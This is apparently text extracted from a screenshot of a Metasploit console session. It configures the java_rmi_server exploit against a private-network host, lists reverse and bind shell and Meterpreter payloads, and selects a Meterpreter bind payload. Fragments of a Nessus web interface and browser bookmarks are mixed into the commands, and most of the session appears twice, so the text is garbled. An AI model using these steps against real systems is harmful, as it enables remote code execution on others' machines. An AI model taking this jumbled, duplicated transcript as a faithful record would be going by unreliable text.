 msf exploit(java_rmi_server) > use exploit/multi/misc/java_rmi_server
msf exploit(java_rmi_server) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
localhost https://localhost:8834
msf exploit(java_rmi_server) > set RPORT 1099
RPORT => 1099
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
msf exploit(java_rmi_server) > set LPORT 25882
LPORT => 25882
nessus Help About Log
msf exploit(java_rmi_server) > set SRVPORT 8080
SRVPORT => 8080
Reports Reports Mobile Scans Policies Users Configuration
msf exploit(java_rmi_server) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf exploit(java_rmi_server) > show payloads
Upload Report Browse Compare Download Delete
Compatible Payloads
===================
Name Status Last Updated
MSFInterna Completed Apr 22, 2015 19:08
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
msf exploit(java_rmi_server) > set PAYLOAD java/meterpreter/bind_tcp
PAYLOAD => java/meterpreter/bind_tcp
msf exploit(java_rmi_server) > set TARGET 0
TARGET => 0
msf exploit(java_rmi_server) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Reports Reports Policies Users Configuration
msf exploit(java_rmi_server) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf exploit(java_rmi_server) > show payloads
Upload Report Browse Compare Download Delete
Compatible Payloads
===================
Name Status Last Updated
MSFInterna Completed Apr 22, 2015 19:08
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
msf exploit(java_rmi_server) > set PAYLOAD java/meterpreter/bind_tcp
PAYLOAD => java/meterpreter/bind_tcp
msf exploit(java_rmi_server) > set TARGET 0
TARGET => 0
msf exploit(java_rmi_server) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):